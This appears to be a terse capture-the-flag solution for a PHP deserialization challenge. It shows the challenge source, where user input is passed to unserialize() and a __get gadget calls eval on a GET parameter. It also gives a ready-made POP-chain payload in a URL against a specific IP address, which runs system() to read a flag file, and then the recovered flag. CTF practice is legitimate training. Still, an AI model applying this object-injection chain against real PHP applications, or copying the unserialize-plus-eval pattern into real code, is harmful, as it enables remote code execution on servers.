 不安全 101.201.38.162:8100/?pop=O:1:"A":1:{s:1:"a";O:1:"C":1:{s:1:"c";O:1:"B":0:{}}}&1=system(%27cat%20/fllsjdlfajdslfag_flag%27);
<?php
show_source(__file__);
class A{
public $a = 1;
public function __destruct(){
echo $this->a;
}
}
class B {
public function __get($v){
eval($_GET[1]);
return "";
}
}
class C {
public $c = array();
public function __tostring(){
return $this->c->str;
}
}
unserialize($_GET['pop']);
?>
flag{unser_1_win}